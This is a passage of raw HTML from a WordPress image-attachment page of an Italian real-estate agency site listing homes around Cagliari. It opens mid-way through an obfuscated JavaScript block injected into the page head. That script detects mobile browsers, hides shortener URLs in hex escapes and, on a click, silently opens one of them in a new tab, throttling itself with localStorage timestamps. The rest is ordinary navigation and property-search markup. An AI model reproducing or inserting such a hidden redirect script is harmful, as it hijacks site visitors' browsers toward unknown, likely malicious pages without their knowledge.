ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x44\x6e\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x70\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-5890 attachmentid-5890 attachment-jpeg wp-custom-logo wp-embed-responsive chrome no-sidebar site-style-wide wpb-js-composer js-comp-ver-6.0.3 vc_responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		<header id="site-header" class="g5core-site-header header-style-layout-02 header-layout-boxed header-sticky header-sticky-simple" data-layout="layout-02" data-responsive-breakpoint="1199">
					<div class="g5core-header-desktop-wrapper sticky-area">
	<div class="container">
		<div class="g5core-header-inner">
			<div class="g5core-site-branding">
			<a href="https://www.ilportaleimmobiliare.it/" title="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
			<img class="site-logo has-sticky" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" alt="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
							<img class="site-logo site-logo-sticky" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" alt="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
					</a>
	</div>			<nav class="g5core-primary-menu site-menu content-fill content-center" data-xmenu-container-width="940">
			<ul id="main-menu" class="main-menu menu-horizontal x-nav-menu"><li id="menu-item-5213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5213" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/"><span class='x-menu-link-text'>Home</span></a></li>
<li id="menu-item-7734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7734" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/agenzia/"><span class='x-menu-link-text'>Agenzia</span></a></li>
<li id="menu-item-7735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7735" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/cerca-immobile/"><span class='x-menu-link-text'>Cerca Immobile</span></a></li>
<li id="menu-item-5247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/contact-us-01/"><span class='x-menu-link-text'>Contattaci</span></a></li>
</ul>	</nav>			<div class="g5core-header-customize g5core-header-customize-after_menu">
	<div class="g5core-header-customize-inner">
								<div class="g5core-header-customize-item g5core-hc-button-add-listing">
				<a href="https://www.ilportaleimmobiliare.it/?page_id=105" class="btn btn-outline btn-listing"
   title="Add Listing">
    <span>Add listing</span>
    <i class="far fa-home"></i>
</a>			</div>
			</div>
</div>		</div>
	</div>
</div></header><header id="site-mobile-header" class="g5core-mobile-header header-style-layout-02 header-sticky header-sticky-smart" data-sticky="smart">
		<div class="g5core-mobile-header-wrapper sticky-area">
	<div class="container">
		<div class="g5core-mobile-header-inner content-fill">
			<div class="g5core-site-branding">
			<a href="https://www.ilportaleimmobiliare.it/" title="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
			<img class="site-logo has-sticky" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" alt="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
							<img class="site-logo site-logo-sticky" src="https://www.ilportaleimmobiliare.it/wp-content/uploads/2021/03/portale-immobiliare-logo.png" alt="Il Portale Immobiliare-Agenzia Immobiliare &#8211; case vendita o affitto a Cagliari e hinterland &#8211; Sardegna">
					</a>
	</div>			<div class="content-right content-fill">
				<div class="g5core-header-customize g5core-header-customize-header_mobile no-items">
	<div class="g5core-header-customize-inner">
			</div>
</div>				<div data-off-canvas-target="#g5core_menu_mobile" class="menu-mobile-toggle">
	<div class="toggle-icon"><span></span></div>
</div>			</div>
		</div>
	</div>
</div>	</header><div id="g5ere__advanced_search_header_mobile" class="g5ere__advanced-search-header">
	<div class="g5ere__ash-sticky-area">
		<div class="container">
			<div class="g5ere__ash-inner">
				<div data-prefix="g5ere__sf-696f0f3a3c378" class="g5ere__search-form g5ere__search-form-mobile">
	<form method="get" autocomplete="off" action="https://www.ilportaleimmobiliare.it/property/">
		<div class="g5ere__sf-top form-inline">
			<div class="form-group g5ere__search-field g5ere__sf-keyword g5ere__sf-auto-complete">
	<div class="input-group w-100">
		<div class="input-group-prepend">
			<a class="input-group-text g5ere__sf-icon-advanced" href="#g5ere__sf-696f0f3a3c378_bottom" data-toggle="collapse"><i class="fal fa-cog"></i></a>
		</div>
		<input id="g5ere__sf-696f0f3a3c378_keyword" class="form-control" value="" name="keyword" type="text" placeholder="Enter Keyword...">
		<div class="input-group-append">
			<button class="input-group-text g5ere__sf-icon-submit"><i class="fal fa-search"></i></button>
		</div>
		<div class="g5ere__sf-auto-complete-result dropdown-menu"></div>
	</div>
</div>

		</div>
					<div id="g5ere__sf-696f0f3a3c378_bottom" class="g5ere__sf-bottom-wrap collapse">
				<div class="g5ere__sf-bottom">
					<div class="g5ere__sf-bottom-inner row">
						<div class="form-group g5ere__search-field g5ere__sf-type col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696f0f3a3c378_type">Type</label>
	<select id="g5ere__sf-696f0f3a3c378_type" name="type" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Types		</option>
		<option value="commerciale">Commerciale</option><option value="posto-auto">Posto Auto</option><option value="residenziale">Residenziale</option><option value="attico">&#8212;Attico</option><option value="bivano">&#8212;Bivano</option><option value="monovano">&#8212;Monovano</option><option value="pentavano">&#8212;Pentavano</option><option value="quadrivano">&#8212;Quadrivano</option><option value="trivano">&#8212;Trivano</option><option value="villa">&#8212;Villa</option><option value="terreni">Terreni</option><option value="ufficio">Ufficio</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-bedroom col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696f0f3a3c378_bedrooms">Bedrooms</label>
	<select id="g5ere__sf-696f0f3a3c378_bedrooms" name="bedrooms" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			Bedrooms		</option>
						<option value="1" >
					1				</option>
								<option value="2" >
					2				</option>
								<option value="3" >
					3				</option>
								<option value="4" >
					4				</option>
								<option value="5" >
					5				</option>
								<option value="6" >
					6				</option>
								<option value="7" >
					7				</option>
								<option value="8" >
					8				</option>
								<option value="9" >
					9				</option>
								<option value="10" >
					10				</option>
					</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-bathroom col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696f0f3a3c378_bathrooms">Bathrooms</label>
	<select id="g5ere__sf-696f0f3a3c378_bathrooms" name="bathrooms" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			Bathrooms		</option>
						<option value="1" >
					1				</option>
								<option value="2" >
					2				</option>
								<option value="3" >
					3				</option>
								<option value="4" >
					4				</option>
								<option value="5" >
					5				</option>
								<option value="6" >
					6				</option>
								<option value="7" >
					7				</option>
								<option value="8" >
					8				</option>
								<option value="9" >
					9				</option>
								<option value="10" >
					10				</option>
					</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-status col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696f0f3a3c378_status">Status</label>
	<select id="g5ere__sf-696f0f3a3c378_status" name="status" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Status		</option>
		<option value="affitto">Affitto</option><option value="vendita">Vendita</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-country col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696f0f3a3c378_country">Countries</label>
	<select id="g5ere__sf-696f0f3a3c378_country" data-toggle="g5ere__select_location_filter" data-hide-disabled="true" data-target=".g5ere__sf-state" name="country" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Countries		</option>
		<option value="IT" >Italy</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-city col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696f0f3a3c378_city">City</label>
	<select id="g5ere__sf-696f0f3a3c378_city" data-toggle="g5ere__select_location_filter" data-hide-disabled="true" data-target=".g5ere__sf-neighborhood" name="city" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Cities		</option>
		<option data-belong="" data-subtext="" value="alghero"> Alghero</option><option data-belong="" data-subtext="" value="cagliari"> Cagliari</option><option data-belong="" data-subtext="" value="decimomannu"> Decimomannu</option><option data-belong="" data-subtext="" value="pirri"> Pirri</option><option data-belong="" data-subtext="" value="quartello"> Quartello</option><option data-belong="" data-subtext="" value="quartu-santelena"> Quartu Sant'Elena</option><option data-belong="" data-subtext="" value="quartucciu"> Quartucciu</option><option data-belong="" data-subtext="" value="selargius"> Selargius</option><option data-belong="" data-subtext="" value="sinnai"> Sinnai</option><option data-belong="" data-subtext="" value="torre-del-pozzo"> Torre del Pozzo</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-neighborhood col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696f0f3a3c378neighborhood">Neighborhoods</label>
	<select id="g5ere__sf-696f0f3a3c378neighborhood" name="neighborhood" class="form-control selectpicker" data-live-search="true">
		<option value=''  selected='selected'>
			All Neighborhoods		</option>
		<option data-belong="" data-subtext="" value="sardegna"> Sardegna</option>	</select>
</div>
<div class="form-group g5ere__search-field g5ere__sf-identity col col-md-6 col-12">
	<label class="g5ere__s-label" for="g5ere__sf-696f0f3a3c378_identity">Property ID</label>
	<input id="g5ere__sf-696f0f3a3c378_identity" class="form-control" value="" name="property_identity" type="text" placeholder="Property ID">
</div>

					</div>
					<div class="g5ere__sf-bottom-slider row">
						<div class="form-group g5ere__search-field g5ere__sf-price-range col col-md-6 col-12">
	<div class="g5ere__range-slider-wrap" data-toggle="g5ere__range-slider" data-options="{&quot;min&quot;:200,&quot;max&quot;:2500000,&quot;values&quot;:[200,2500000]}">
		<div class="g5ere__rs-text">
			<input type="hidden" name="min-price" class="g5ere__rsi-min g5ere__rs-input" value="">
			<input type="hidden" name="max-price" class="g5ere__rsi-max g5ere__rs-input" value="">
			<span class="g5ere__rs-title">Price Range:</span> from <span class="g5ere__rst-min">200€</span> to <span class="g5ere__rst-max">2.500.000€</span>
		</div>
		<div class="g5ere__rs-slider-wrap">
			<div class="g5ere__rs-slider"></div>
		</div>
	</div>
</div>
					</div>
					<div class="g5ere__features-list-wrap">
	<a class="g5ere__btn-features-list" data-toggle="collapse" href="#g5ere__sf-696f0f3a3c378_features_list">
		<i class="fal fa-plus-square"></i> Other Features	</a><!-- btn-features-list -->
	<div id="g5ere__sf-696f0f3a3c378_features_list" class="collapse">
		<div class="g5ere__features-list row">
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378aria-condizionata"
					       class="custom-control-input" value="aria-condizionata">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378aria-condizionata">Aria condizionata</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378riscaldamento-autonomo"
					       class="custom-control-input" value="riscaldamento-autonomo">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378riscaldamento-autonomo">Riscaldamento autonomo</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378garage"
					       class="custom-control-input" value="garage">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378garage">Garage</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378posto-auto"
					       class="custom-control-input" value="posto-auto">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378posto-auto">Posto auto</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378piscina"
					       class="custom-control-input" value="piscina">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378piscina">Piscina</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378veranda"
					       class="custom-control-input" value="veranda">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378veranda">Veranda</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378cantina"
					       class="custom-control-input" value="cantina">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378cantina">Cantina</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378riserva-idrica"
					       class="custom-control-input" value="riserva-idrica">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378riserva-idrica">Riserva Idrica</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378impianto-solare-termico"
					       class="custom-control-input" value="impianto-solare-termico">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378impianto-solare-termico">Impianto solare termico</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378panorama"
					       class="custom-control-input" value="panorama">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378panorama">Panorama</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378lavanderia"
					       class="custom-control-input" value="lavanderia">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378lavanderia">Lavanderia</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378prossimita-bus-metro"
					       class="custom-control-input" value="prossimita-bus-metro">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378prossimita-bus-metro">Prossimità Bus/Metro</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378terreno-agricolo"
					       class="custom-control-input" value="terreno-agricolo">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378terreno-agricolo">Terreno agricolo</label>
			</div>
		</div>
			<div class="form-group g5ere__search-field g5ere__sf-feature col col-md-4 col-6">
						<div class="custom-control custom-checkbox">
									<input type="checkbox" name="feature" id="g5ere__sf-696f0f3a3c378mansarda"
					       class="custom-control-input" value="mansarda">
								<label class="custom-control-label" for="g5ere__sf-696f0f3a3c378mansarda">Mansarda</label>
			</div>
		</div>
	</div>	</div><!-- collapse -->
</div><!-- features-list-wrap --><div class="form-group g5ere__search-field g5ere__sf-submit-button">
	<button class="btn btn-block g5ere__sf-btn-submit">Search</button>
</div>
				</div>
			</div>
				<input type="hidden" name="post_type" value="property">
		<input type="hidden" name="s" value="">
			</form>
</div>
			</div>
		</div>
	</div>
</div>
        
		<div id="wrapper_content" class="wrapper-content clearfix">
			<div class="g5core-page-title g5core-page-title-default">
							<div class="container">
			<div class="page-title-inner">
				<div class="page-title-content">
											<p class="page-main-title">DSC_4670-1024&#215;681</p>
														</div>
                <ul class="g5core-breadcrumbs"><li><a href="https://www.ilportaleimmobiliare.it"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/"><span>Quartello - Trivano con Box Auto ***NO PROVVIGIONE***</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">DSC_4670-1024&#215;681</li></ul>			</div>
		</div>
	</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
